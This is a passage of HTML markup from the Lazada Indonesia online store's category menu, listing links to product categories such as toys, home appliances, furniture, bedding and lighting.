                              <a
                                href="//www.lazada.co.id/beli-pelindung-matahari-bayi"
                              >
                                <span>Pelindung Matahari Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aromaterapi-bayi"
                              >
                                <span>Aromaterapi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb"
                              >
                                <span>Perlengkapan Mandi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip"
                              >
                                <span>Alas Mandi Bayi Anti Slip</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                          <a
                            href="//www.lazada.co.id/beli-mainan-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-koleksi-mainan-action-figure"
                              >
                                <span>Action Figure &amp; Mainan Koleksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-koleksi-tg"
                              >
                                <span>Mainan Koleksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mini-figure-tg">
                                <span>Mini Figur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak"
                              >
                                <span>Kerajinan Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-balok-bangunan"
                              >
                                <span>Mainan Blok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-boneka-aksesori">
                                <span>Boneka &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mainan-dress-up">
                                <span>Kostum Pesta</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-pembelajaran-edukasi"
                              >
                                <span>Mainan Edukasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-permainan-tradisional"
                              >
                                <span>Puzzle &amp; Games</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/Shop-Hobbies-Entertainment"
                              >
                                <span>Hobi &amp; Hiburan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-pesta"
                              >
                                <span>Perlengkapan Pesta</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_7_10"
                        >
                          <a
                            href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan Elektronik &amp; RC</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_10">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kendaraan-rc-baterai"
                              >
                                <span>Mobil Remote Control</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-rc-figure-robot">
                                <span>Robot Remote Control</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kendaraan-die-cast"
                              >
                                <span>Mobil Die Cast</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-kendaraan-tg"
                              >
                                <span>Mainan Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-mainan-kereta"
                              >
                                <span>Mainan Kereta Api &amp; Rel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-drones-quadcopters"
                              >
                                <span>Drone Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-helikopter"
                              >
                                <span>Helikopter</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-hiburan-video-game"
                              >
                                <span>Video Games &amp; Hiburan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-walkie-talkie"
                              >
                                <span>Walkie Talkies</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_7_11"
                        >
                          <a
                            href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan Olahraga &amp; Luar Ruangan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_11">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-air-kolam-renang"
                              >
                                <span>Kolam Renang &amp; Mainan Air</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-mainan-baseball-softball"
                              >
                                <span>Mainan Olahraga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan"
                              >
                                <span>Mainan Luar Ruangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mainan-blaster">
                                <span>Mainan Blaster</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bola-pit-aksesori"
                              >
                                <span>Kolam Bola &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mainan-terbang">
                                <span>Mainan Terbang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-layang-layang"
                              >
                                <span>Layangan &amp; Kincir Angin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-balon-loncat-istana-balon"
                              >
                                <span>Istana Balon</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-yo-yo-kendama">
                                <span>Yoyo &amp; Kendama</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-peralatan-permainan-playground"
                              >
                                <span>Set Mainan Taman Bermain</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-tenda-terowongan"
                              >
                                <span>Kemah &amp; Terowongan Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-playhouses">
                                <span>Mainan Rumah-rumahan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_7_12"
                        >
                          <a
                            href="//www.lazada.co.id/baby-toddler-toys"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Mainan Bayi &amp; Balita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_12">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-mainan-gym-anak">
                                <span>Playgym &amp; Playmat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-balok-bangunan"
                              >
                                <span>Mainan Blok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-mandi-anak-tg"
                              >
                                <span>Mainan Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg"
                              >
                                <span>Mainan Tidur Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-edukatif-anak-tg"
                              >
                                <span>Mainan Balita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-musik-suara-tg">
                                <span>Mainan Musik &amp; Suara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-dorong-tarik-tg"
                              >
                                <span>Mainan Tarik Ulur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mainan-shape-sorting-tg"
                              >
                                <span>Mainan Shape Sorting</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-indoor-climbers-play-structure-tg"
                              >
                                <span
                                  >Indoor Climbers &amp; Play Structures</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-rocking-spring-ride-on-tg"
                              >
                                <span>Rocking &amp; Spring Ride-Ons</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No8"
                        data-spm="cate_8"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                          <a
                            href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>TV &amp; Perangkat Video</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-televisi-digital"
                              >
                                <span>TV LED</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-smart-tv">
                                <span>TV Smart</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-blu-ray-player">
                                <span>Blu-Ray/DVD Player</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-media-player">
                                <span>Media Player</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-proyektor-3">
                                <span>Proyektor</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-dapur"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Peralatan Dapur Kecil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-rice-cooker">
                                <span>Rice Cooker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-blender-mixer-juicer"
                              >
                                <span>Blender, Mixer &amp; Grinder</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kompor-gas">
                                <span>Kompor Gas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ketel-elektrik-2"
                              >
                                <span>Teko Listrik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-juicer-pengekstrak-buah"
                              >
                                <span>Juicer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mesin-kopi">
                                <span>Mesin Kopi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-air-fryers">
                                <span>Air Fryer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-ska-lainnya">
                                <span>Peralatan Dapur Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                          <a
                            href="//www.lazada.co.id/shop-perlatan-besar"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Elektronik Rumah Besar</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-mesin-cuci">
                                <span>Mesin Cuci</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lemari-es">
                                <span>Kulkas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-microwave">
                                <span>Microwave</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ovens">
                                <span>Oven</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-dispenser-air">
                                <span>Dispenser Air Minum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ac">
                                <span>AC</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pemanas-air">
                                <span>Pemanas Air</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                          <a
                            href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penyejuk dan Pembersih Udara</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kipas">
                                <span>Kipas Angin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pendingin-udara-2"
                              >
                                <span>Air Cooler</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-penjernih-udara-2"
                              >
                                <span>Air Purifier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-humidifier">
                                <span>Humidifier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-dehumidifier">
                                <span>Dehumidifier</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-lantai"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penghisap Debu &amp; Perawatan Lantai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-penyedot-debu">
                                <span>Penghisap Debu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-penyedot-debu-robot"
                              >
                                <span>Penghisap Debu Robotik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-penyedot-debu-tongkat"
                              >
                                <span>Penghisap Debu dengan Tongkat</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                          <a
                            href="//www.lazada.co.id/shop-peralatan-perawatan-personal"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Perawatan Diri</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_6">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengering-rambut"
                              >
                                <span>Hair Dryer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-styling-rambut"
                              >
                                <span>Alat Penata Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-shaver">
                                <span>Shaver &amp; Pencukur Kumis Jenggot</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sikat-gigi-elektrik"
                              >
                                <span>Sikat Gigi Elektrik</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                          <a
                            href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris &amp; Suku Cadang</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-blender-dan-mixer"
                              >
                                <span
                                  >Suku Cadang &amp; Aksesoris Peralatan Dapur
                                  Kecil</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suku-cadang-aksesoris-ac"
                              >
                                <span>Suku Cadang &amp; Aksesoris AC</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian"
                              >
                                <span
                                  >Suku Cadang &amp; Aksesoris Mesin Cuci</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-filter-air">
                                <span>Suku Cadang &amp; Filter Pengganti</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner"
                              >
                                <span
                                  >Suku Cadang &amp; Filter Penghisap Debu</span
                                >
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                          <a
                            href="//www.lazada.co.id/jual-aksesoris-televisi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Televisi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tv-receiver">
                                <span>TV Box</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-antena-tv">
                                <span>Antena TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-bracket-dinding-tv"
                              >
                                <span>Bracket Dinding TV &amp; Pelindung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-remote-control-tv"
                              >
                                <span>Remote Control TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kabel-tv">
                                <span>Kabel TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-adaptor-tv">
                                <span>Adaptor TV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kacamata-3d-tv">
                                <span>Kacamata 3D TV</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                          <a
                            href="//www.lazada.co.id/jual-home-entertainment"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Home Entertainment</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_8_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-soundbar">
                                <span>Soundbar</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-sistem-karaoke">
                                <span>Sistem Karaoke</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-sistem-hi-fi">
                                <span>Sistem Hi-Fi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sound-system-panggung"
                              >
                                <span>Sound System Panggung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-audio-player">
                                <span>Player Portabel</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No9"
                        data-spm="cate_9"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                          <a
                            href="//www.lazada.co.id/beli-dekorasi-rumah"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Dekorasi Rumah</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-stiker-dinding">
                                <span>Stiker Dinding</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gorden-dan-kerai">
                                <span>Gorden</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tikar-karpet">
                                <span>Tikar &amp; Karpet</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-hiasan-dinding">
                                <span>Hiasan Dinding</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-aksesoris-dekor">
                                <span>Dekorasi Aksen</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bunga-tanaman-artifisial"
                              >
                                <span>Bunga &amp; Tanaman Artifisial</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-jam">
                                <span>Jam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-dalaman-sarung-bantal"
                              >
                                <span>Dalaman &amp; Sarung Bantal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bingkai">
                                <span>Bingkai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-wewangian-rumah">
                                <span>Wewangian Rumah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                          <a
                            href="//www.lazada.co.id/beli-furnitur"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Furnitur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-penyimpanan"
                              >
                                <span>Tempat Penyimpanan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lemari-pakaian">
                                <span>Lemari Pakaian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kasur">
                                <span>Kasur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-kamar-tidur"
                              >
                                <span>Kamar Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rak">
                                <span>Rak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tempat-penyimpanan-media-dan-tv"
                              >
                                <span>Rak TV dan Media</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sofa">
                                <span>Sofa</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-ruang-tamu"
                              >
                                <span>Ruang Tamu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah"
                              >
                                <span>Ruang Kerja Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-dapur-ruang-makan"
                              >
                                <span>Dapur &amp; Ruang Makan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-furnitur-ruang-bayi"
                              >
                                <span>Ruang Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                          <a
                            href="//www.lazada.co.id/beli-peralatan-ranjang"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kelengkapan Tempat Tidur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/seprei-ranjang">
                                <span>Seprai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perangkat-seprei">
                                <span>Seprai Set</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/selimut-dan-selimut-panjang"
                              >
                                <span>Selimut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bantal">
                                <span>Bantal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-ranjang"
                              >
                                <span>Aksesoris Tempat Tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sarung-bantal">
                                <span>Sarung Bantal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/seprei-dan-selimut-tebal"
                              >
                                <span>Selimut Tebal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kasur-pelindung">
                                <span>Pelindung Kasur</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                          <a
                            href="//www.lazada.co.id/penerangan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Penerangan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-bohlam-lampu">
                                <span>Bohlam Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-khusus">
                                <span>Lampu Khusus</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lampu-langit-langit-hias"
                              >
                                <span>Lampu Langit-langit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-penerangan-outdoor"
                              >
                                <span>Penerangan Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lampu-dinding-tempel"
                              >
                                <span>Lampu Dinding &amp; Tempel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-meja">
                                <span>Lampu Meja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-komponen">
                                <span>Komponen Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kap-lampu">
                                <span>Kap Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-lampu-lantai">
                                <span>Lampu Lantai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-senter">
                                <span>Lampu Rechargeable &amp; Senter</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                          <a
                            href="//www.lazada.co.id/beli-peralatan-mandi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Peralatan Mandi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-handuk-mandi">
                                <span>Handuk Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-timbangan-kamar-mandi"
                              >
                                <span>Timbangan Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi"
                              >
                                <span>Wadah Penyimpanan Kamar Mandi</span>
                              </a>
                            </li>
